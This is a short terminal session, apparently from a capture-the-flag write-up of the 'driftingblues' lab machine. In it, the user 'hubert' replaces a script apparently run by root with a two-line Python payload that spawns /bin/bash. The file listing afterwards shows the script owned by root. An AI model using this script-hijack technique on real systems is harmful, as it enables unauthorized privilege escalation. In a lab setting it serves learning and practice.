 hubert@driftingblues:~$ mv emergency.py emergency.py.bak
hubert@driftingblues:~$ nano emergency.py
hubert@driftingblues:~$ cat emergency.py
import os
os.system("/bin/bash")
hubert@driftingblues:~$ nano emergency.py
hubert@driftingblues:~$
hubert@driftingblues:~$ ls -l
total 16
-rwx------ 1 hubert hubert   33 Dec 16 10:54 1.py
-rwxr-xr-x 1 root   root     33 Dec 16 11:22 emergency.py
-rwx------ 1 hubert hubert  217 Jan  9  2021 emergency.py.bak
-rwx------ 1 hubert hubert 1805 Jan  3  2021 user.txt
hubert@driftingblues:~$